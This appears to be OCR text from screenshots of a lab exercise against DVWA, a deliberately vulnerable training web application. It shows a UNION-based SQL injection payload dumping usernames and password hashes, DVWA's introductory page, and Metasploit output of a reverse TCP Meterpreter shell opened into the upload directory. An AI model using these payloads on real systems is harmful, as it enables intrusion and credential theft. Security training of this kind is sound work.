 Vulnerability: SQL Injection
User ID: Submit
ID: 'UNION SELECT user, password FROM users --
First name: admin
Surname: 1a1dc91c907325c69271ddf0c944bc72
ID: 'UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
localhost/DVWA-master/index.php
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Welcome to Damn Vulnerable Web Application!
Damn Vulnerable Web Application (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main
goal is to be an aid for security professionals to test their skills and tools in a legal environment, help web
developers better understand the processes of securing web applications and to aid both students & teachers to
learn about web application security in a controlled class room environment.
The aim of DVWA is to practice some of the most common web vulnerability, with various difficultly
levels, with a simple straightforward interface.
General Instructions
It is up to the user how they approach DVWA. Either by working through every module at a fixed level, or
selecting any module and working up to reach the highest level they can before moving onto the next one. There
is not a fixed object to complete a module; however users should feel that they have successfully exploited the
system as best as they possible could by using that particular vulnerability.
Please note, there are both documented and undocumented vulnerability with this software. This is
intentional. You are encouraged to try and discover as many issues as possible.
DVWA also includes a Web Application Firewall (WAF), PHPIDS, which can be enabled at any stage to further
increase the difficulty. This will demonstrate how adding another layer of security may block certain malicious
actions. Note, there are also various public methods at bypassing these protections (so this can be see an as
extension for more advance users)!
There is a help button at the bottom of each page, which allows you to view hints & tips for that vulnerability.
There are also additional links for further background reading, which relates to that security issue.
[*] Shutting down Meterpreter...
[*] 172.16.57.142 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.57.129:4444
[*] Sending stage (39927 bytes) to 172.16.57.142
[*] Meterpreter session 2 opened (172.16.57.129:4444 -> 172.16.57.142:50096) at 2023-01-21 19:29:28 -0500
meterpreter > pwd
C:\xampp\htdocs\dvwa\hackable\uploads
meterpreter >